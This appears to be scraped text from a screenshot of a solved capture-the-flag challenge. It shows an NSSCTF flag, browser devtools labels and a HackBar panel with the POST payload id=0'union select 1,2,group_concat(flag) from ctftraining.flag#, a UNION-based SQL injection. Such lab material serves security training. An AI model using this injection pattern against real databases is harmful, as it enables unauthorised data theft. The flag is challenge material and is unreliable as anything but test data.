 Here is your want!
NSSCTF{efe5a788-3b9f-43a4-a4b2-efdf126792ef}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://43.143.7.97:28754/fake.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=0'union select 1,2,group_concat(flag) from ctftraining.flag#